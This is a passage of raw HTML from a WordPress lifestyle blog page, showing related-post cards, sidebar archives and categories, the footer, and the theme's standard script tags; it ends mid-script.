                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/07/08/" rel="bookmark"><time class="entry-date published" datetime="2025-07-08T17:42:24+00:00">July 8, 2025</time><time class="updated" datetime="2025-07-17T11:20:53+00:00">July 17, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/05/spiderman-4008954_1280-300x202.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/movies/" rel="category tag">movies</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" rel="bookmark">
                                                        Behind the Mask: Spider-Man’s Pain No One Sees                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/05/28/" rel="bookmark"><time class="entry-date published" datetime="2025-05-28T15:14:22+00:00">May 28, 2025</time><time class="updated" datetime="2025-06-04T07:53:07+00:00">June 4, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/05/19/egal-why-fit-in-when-you-can-stand-out/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-19-at-23.02.40_fec30089-225x300.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/india-news/" rel="category tag">india news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/relationships/" rel="category tag">relationships</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/05/19/egal-why-fit-in-when-you-can-stand-out/" rel="bookmark">
                                                        EGAL: Why Fit in When You Can Stand Out?                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/05/19/" rel="bookmark"><time class="entry-date published" datetime="2025-05-19T21:22:47+00:00">May 19, 2025</time><time class="updated" datetime="2025-05-19T21:22:50+00:00">May 19, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
    	            </div>

    			</div>

    		
                <div class="theme-block navigation-wrapper">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pal4real.com/2021/04/22/world-earth-day-2021-the-history-importance-and-ways-to-save-the-planet/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M3.828 9l6.071-6.071-1.414-1.414-8.485 8.485 8.485 8.485 1.414-1.414-6.071-6.071h16.172v-2h-16.172z" /></svg></span><span class="screen-reader-text">Previous post:</span><h4 class="entry-title entry-title-small">World Earth Day 2021: The History, Importance, and Ways to Save the Planet</h4></a></div><div class="nav-next"><a href="https://www.pal4real.com/2021/04/24/animation-movies-to-watch-during-curfews-and-lockdowns/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M16.172 9l-6.071-6.071 1.414-1.414 8.485 8.485-8.485 8.485-1.414-1.414 6.071-6.071h-16.172v-2z" /></svg></span><span class="screen-reader-text">Next post:</span><h4 class="entry-title entry-title-small">Animation Movies to Watch During Curfews and Lockdowns</h4></a></div></div>
	</nav>                </div>
                
                </main>
            </div>

                            <div class="theme-panelarea-secondary column column-4 column-sm-12 order-2">
                    
<div class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.pal4real.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/">Let It Snow! Let It Snow In Berlin!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/">Eyes Speak the Truth: More Than Just a Sense</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/">Behind the Mask: Spider-Man’s Pain No One Sees</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Pooja Rani</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/#comment-2061">Let It Snow! Let It Snow In Berlin!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/#comment-1986">Behind the Mask: Spider-Man’s Pain No One Sees</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/#comment-1985">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Rupesh Ojha</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/#comment-1816">Eyes Speak the Truth: More Than Just a Sense</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/">Behind the Mask: Spider-Man’s Pain No One Sees - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2022/02/28/why-i-am-not-a-fan-of-superman/#comment-1792">Why I Am Not A Fan of Superman?</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.pal4real.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.pal4real.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pal4real.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pal4real.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.pal4real.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.pal4real.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.pal4real.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.pal4real.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pal4real.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.pal4real.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pal4real.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pal4real.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/03/'>March 2017</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-19"><a href="https://www.pal4real.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.pal4real.com/category/education-news/">education news</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.pal4real.com/category/entertainment-news/">entertainment news</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.pal4real.com/category/health-news/">health news</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.pal4real.com/category/india-news/">india news</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.pal4real.com/category/lifestyle-news/">lifestyle news</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pal4real.com/category/love/">love</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.pal4real.com/category/love-and-life/">love and life</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.pal4real.com/category/love-poems/">love poems</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.pal4real.com/category/movies/">movies</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://www.pal4real.com/category/music-news/">music news</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.pal4real.com/category/poems/">poems</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.pal4real.com/category/relationships/">relationships</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.pal4real.com/category/sports-news/">sports news</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.pal4real.com/category/technology-news/">technology news</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.pal4real.com/category/travel-news/">travel news</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.pal4real.com/category/tv-shows/">tv shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pal4real.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pal4real.com/category/world-news/">world news</a>
</li>
</ul></div></div></div></div>
                </div>
            
        </div>
    </div>


</div>

<div id="container-4664a9c70a924b3e50c642bece197006"></div>

	
	
            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">

                        <div class="header-searchbar-area">

                            <a href="javascript:void(0)" class="skip-link-search-start"></a>
                            
                            <form role="search" method="get" class="search-form" action="https://www.pal4real.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                        </div>

                        
                            <div class="search-content-area">
                                  
                                
                                    <div class="search-recent-posts">
                                        
            <div class="related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                        Let It Snow! Let It Snow In Berlin!                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" rel="bookmark">
                                        Eyes Speak the Truth: More Than Just a Sense                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" rel="bookmark">
                                        Behind the Mask: Spider-Man’s Pain No One Sees                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                </div>

            </div>

                                                </div>

                                
                                
                                    <div class="search-popular-categories">
                                        
            <div class="popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="wrapper-inner">

                        
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-574" class="theme-grid-article post-574 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/blog/">
                                                            blog                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-574" class="theme-grid-article post-574 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/lifestyle-news/">
                                                            lifestyle news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-574" class="theme-grid-article post-574 post type-post status-publish format-standard hentry">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/world-news/">
                                                            world news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                    </div>
                </div>

            </div>
                                            </div>

                                
                            </div>

                        
                        <button type="button" id="search-closer" class="exit-search">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button>

                        <a href="javascript:void(0)" class="skip-link-search-end"></a>

                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">
                    <div class="offcanvas-close">

                        <a href="javascript:void(0)" class="skip-link-menu-start"></a>

                        <button type="button" class="button-offcanvas-close">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu">

                            <li class="page_item page-item-38"><div class="submenu-wrapper"><a href="https://www.pal4real.com/about/">About</a></div></li>
<li class="page_item page-item-40"><div class="submenu-wrapper"><a href="https://www.pal4real.com/contact/">Contact Us</a></div></li>
<li class="page_item page-item-48"><div class="submenu-wrapper"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></div></li>
<li class="page_item page-item-908"><div class="submenu-wrapper"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></div></li>
<li class="page_item page-item-834"><div class="submenu-wrapper"><a href="https://www.pal4real.com/videos/">Videos</a></div></li>

                        </ul>
                    </nav><!-- .primary-menu-wrapper -->
                </div>

                
                <a href="javascript:void(0)" class="skip-link-menu-end"></a>

            </div>
        </div>

    	
    <footer id="site-footer" role="contentinfo">

                <div class="footer-credits">
            <div class="wrapper">
                <div class="wrapper-inner">

                    <div class="column column-9">

                        <div class="footer-copyright">

                            Copyright &copy 2026 <a href="https://www.pal4real.com/" title="Pal4real" ><span>Pal4real. </span></a> All rights reserved.<br>Theme: Masonry Grid By <a href="https://www.themeinwp.com/theme/masonry-grid"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
                        </div>

                    </div>

                    <div class="column column-3">
                        
        <a class="to-the-top theme-action-control" href="#site-header">
            <span class="action-control-trigger" tabindex="-1">
                <span class="to-the-top-long">
                    To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
                <span class="to-the-top-short">
                    Up <span class="arrow" aria-hidden="true">&uarr;</span>                </span>
            </span>
        </a>
    
                        </div>

                </div>
            </div>
        </div>
    
    </footer>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masonry-grid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-posts-view-script-js-extra">
var wp_post_views_ajax_object = {"ajaxurl":"https://www.pal4real.com/wp-admin/admin-ajax.php","nonce":"d3333b817f","post_id":"574"};
//# sourceURL=wp-posts-view-script-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=1.1" id="wp-posts-view-script-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.pal4real.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script id="masonry-grid-pagination-js-extra">
var masonry_grid_pagination = {"paged":"1","maxpage":"0","nextLink":null,"ajax_url":"https://www.pal4real.com/wp-admin/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"f4b91c8935"};
//# sourceURL=masonry-grid-pagination-js-extra
</script>
<script src="https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/custom/js/pagination.js?ver=6.9" id="masonry-grid-pagination-js"></script>
<script id="masonry-grid-custom-js-extra">
var masonry_grid_custom = {"single_post":"1","masonry_grid_ed_post_reaction":"","play":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" /\u003E\u003C/svg\u003E","pause":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"\u003E\u003Cpath fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" /\u003E\u003C/svg\u003E","mute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"\u003E\u003Cpath fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" /\u003E\u003Cpath fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" /\u003E\u003C/svg\u003E","cross":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"\u003E\u003Cpolygon fill=\"currentColor\" fill-rule=\"evenodd\" points=\"6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102\" /\u003E\u003C/svg\u003E","unmute":"\u003Csvg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"\u003E\u003Cpath fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 